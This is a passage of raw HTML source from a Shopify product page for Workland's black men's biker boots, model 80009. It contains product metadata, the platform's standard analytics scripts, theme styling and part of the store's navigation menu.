Negro"}],"purchasingCompany":null},},"https://workland.com.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51300237484","storefrontBaseUrl":"https:\/\/workland.com.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1799.1,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Botas Biker Doble Propósito para Hombre Moto 80009 Negro\",\"vendor\":\"WORKLAND\",\"id\":\"6837306523820\",\"untranslatedTitle\":\"Botas Biker Doble Propósito para Hombre Moto 80009 Negro\",\"url\":\"\/products\/botas-biker-hombre-doble-proposito-moto-workland-80009-negro\",\"type\":\"\"},\"id\":\"40151950262444\",\"image\":{\"src\":\"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814\"},\"sku\":\"80009NAPANEG250\",\"title\":\"25 \/ Negro\",\"untranslatedTitle\":\"25 \/ Negro\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":6837306523820,"gid":"gid:\/\/shopify\/Product\/6837306523820","vendor":"WORKLAND","type":"","handle":"botas-biker-hombre-doble-proposito-moto-workland-80009-negro","variants":[{"id":40151950262444,"price":179910,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 25 \/ Negro","public_title":"25 \/ Negro","sku":"80009NAPANEG250"},{"id":40151950327980,"price":179910,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 26 \/ Negro","public_title":"26 \/ Negro","sku":"80009NAPANEG260"},{"id":40151950393516,"price":179910,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 27 \/ Negro","public_title":"27 \/ Negro","sku":"80009NAPANEG270"},{"id":40151950459052,"price":179910,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 28 \/ Negro","public_title":"28 \/ Negro","sku":"80009NAPANEG280"},{"id":40151950524588,"price":179910,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 29 \/ Negro","public_title":"29 \/ Negro","sku":"80009NAPANEG290"},{"id":40151950590124,"price":179910,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 30 \/ Negro","public_title":"30 \/ Negro","sku":"80009NAPANEG300"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6837306523820,"requestId":"f1ad6e31-f5a5-441a-9614-d3b2dedb6f01-1768913981"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51300237484,
      theme_id: 156778856707,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//workland.com.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//workland.com.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//workland.com.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51300237484,"isMerchantRequest":null,"themeId":156778856707,"themeCityHash":"9844390169521023923","contentLanguage":"es","currency":"MXN","eventMetadataId":"c1c4b014-aca7-4a37-ac28-2e382f1e54bf"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6837306523820,"requestId":"f1ad6e31-f5a5-441a-9614-d3b2dedb6f01-1768913981","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":40151950262444,"productId":6837306523820,"productGid":"gid:\/\/shopify\/Product\/6837306523820","name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 25 \/ Negro","price":"1799.10","sku":"80009NAPANEG250","brand":"WORKLAND","variant":"25 \/ Negro","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":40151950262444,"productId":6837306523820,"productGid":"gid:\/\/shopify\/Product\/6837306523820","name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 25 \/ Negro","price":"1799.10","sku":"80009NAPANEG250","brand":"WORKLAND","variant":"25 \/ Negro","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/workland.com.mx\/products\/botas-biker-hombre-doble-proposito-moto-workland-80009-negro"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//workland.com.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://workland.com.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51300237484"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="156778856707"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://workland.com.mx/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21017440944387__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 151.11966987620357px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
    html {
      --header-height: 66.45116918844568px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 105.0px;
      max-width: 105.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 82.5px;
        max-width: 82.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
      font-weight: var(--font-body-weight-bold);
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>
  <link rel="stylesheet" href="//workland.com.mx/cdn/shop/t/9/assets/component-cart-notification.css?v=137625604348931474661766160943" media="print" onload="this.media='all'">
  <script src="//workland.com.mx/cdn/shop/t/9/assets/cart-notification.js?v=143308639548764414341766160943" defer="defer"></script>


<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--top-center position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="J0Up30o4nhplDpqJpQV7kZd4r6NeyaJR5OxGv4QjKTa7C5oyhODRh6FrgKp1aw7LAgd38sK7d1++Zw9yIMNxCNyHhjsnwsHRY1rE9NsfVTnIkXpvDSeEs4EDoiT52HpD/nmmFiMv3XyFZDcDSJGnaRzZoCkdgm5+BOr3d8sdXyPfiV8WvQGbpcDOhnCD1ybReMcfAxSrPUretRnTGbeAOpMOHtlc/FDfTcFq29YK242CPb6vZg/gSfnsgdW8aah0ocvVsAHY18dhumpzJ10TXfw9/MUCaqZ/TKNYZPUteBY7nF6XHEhk3gneGbdTV4t2kcst88DGTDEmX9/Y4PWr6fqF4CCWT8Bj+RtHeq7gaSWaU/nz9luMlAKuSfV8ufmU7fRn8qVZlUEeFEFHfMIjOEixEsp5ByGOpxGDY490U/w=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
    
      #HeaderDrawer_Header .media {
        width: 93.24324324324324px;
      }
    
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-accent-1 gradient">
  
    <div class="media media--transparent ratio flex-shrink-0" style="--ratio-percent: 49.333333333333336%;">
      <img src="//workland.com.mx/cdn/shop/files/Logo_wkl.png?v=1766163623&amp;width=1000" alt="" srcset="//workland.com.mx/cdn/shop/files/Logo_wkl.png?v=1766163623&amp;width=352 352w, //workland.com.mx/cdn/shop/files/Logo_wkl.png?v=1766163623&amp;width=832 832w, //workland.com.mx/cdn/shop/files/Logo_wkl.png?v=1766163623&amp;width=1000 1000w" width="1000" height="493" loading="lazy">
    </div>
  
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
      --color-background: 245, 245, 245;
      --gradient-background: #f5f5f5;
      --color-foreground: 46, 42, 57;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-custom gradient">
  
  
<style>
  #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc .menu-drawer__menu-item {
    font-size: 1.6rem;
    padding: 1.2rem 1.8rem;
    gap: 0.5em;
  }
  
    #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__menu-item {
      font-size: 1.5rem;
      padding: 0.8rem 2.8rem;
    }
    #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {
      padding-left: 3.8rem;
    }
  
  #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc .menu-drawer__navigation__separator {
    opacity: 3%;
    margin: 0 1.8rem;
  }
  #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc summary .icon-caret,
  #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: 1.8rem;
  }
  [data-rtl="true"] #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc summary .icon-caret,
  [data-rtl="true"] #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: unset;
    left: 1.8rem;
  }
  #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc .menu-drawer__menu-item .material-icon {
    font-size: 1.35em;
  }
  #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc .menu-drawer__menu-item img {
    height: 1.35em;
    width: auto;
  }
</style>

<nav class="menu-drawer__navigation" id="HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc">
  <ul class="menu-drawer__menu menu-drawer__menu--accordion menu-drawer__menu--icon-caret menu-drawer__menu--highlight-text_accent has-submenu list-menu" role="list">
      
      <li><a href="/" class="menu-drawer__menu-item font-body-bold list-menu__item link link--text focus-inset">
            
        
          <span class="material-icon material-symbols-outlined">
  home
</span>

        
      
            Inicio
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-2">
            <summary class="menu-drawer__menu-item font-body-bold list-menu__item link link--text focus-inset">
              
        
          <span class="material-icon material-symbols-outlined">
  man
</span>

        
      
              Caballero
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-caballero" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/botines-para-motociclista" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botines para motociclista
                      </a></li><li><a href="/collections/botas-para-motociclista" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botas para moticiclista
                      </a></li><li><a href="/collections/botas-tacticas" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botas Tácticas
                      </a></li><li><a href="/collections/botas-con-casquillo" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botas Con Casquillo
                      </a></li><li><a href="/collections/botas-sin-casquillo" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botas Sin Casquillo
                      </a></li><li><a href="/collections/botas-casuales" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botas Casuales
                      </a></li><li><a href="/collections/botas-para-montana" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botas Para Montaña
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-3">
            <summary class="menu-drawer__menu-item font-body-bold list-menu__item link link--text focus-inset">
              
        
          <span class="material-icon material-symbols-outlined">
  woman
</span>

        
      
              Dama
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-dama" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/botines-biker-mujer" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botines Motoclista Mujer
                      </a></li><li><a href="/collections/botas-motociclista-mujer" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botas Motociclista Mujer
                      </a></li><li><a href="/collections/botas-tacticas-mujer" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botas Tacticas Mujer
                      </a></li><li><a href="/collections/botas-trabajo-mujer" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botas Trabajo Mujer
                      </a></li><li><a href="/collections/botas-casuales-mujer" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botas Casuales Mujer
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-4">
            <summary class="menu-drawer__menu-item font-body-bold list-menu__item link link--text focus-inset">
              
        
          <span class="material-icon material-symbols-outlined">
  motorcycle
</span>

        
      
              Chamarras
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-chamarras" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/chamarra-biker-hombre" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Chamarra Moto Hombre
                      </a></li><li><a href="/collections/chamarra-biker-mujer" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Chamarra Moto Mujer
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/cascos" class="menu-drawer__menu-item font-body-bold list-menu__item link link--text focus-inset">
            
        
          <span class="material-icon material-symbols-outlined">
  sports_motorsports
</span>

        
      
            Cascos
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-6">
            <summary class="menu-drawer__menu-item font-body-bold list-menu__item link link--text focus-inset">
              
        
          <span class="material-icon material-symbols-outlined">
  apparel
</span>

        
      
              Accesorios
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-accesorios" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/guantes-motociclismo" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Guantes Motociclismo
                      </a></li><li><a href="/collections/plantilla-antifatiga" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Plantilla Antifatiga
                      </a></li><li><a href="/collections/ropa-1" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Playeras
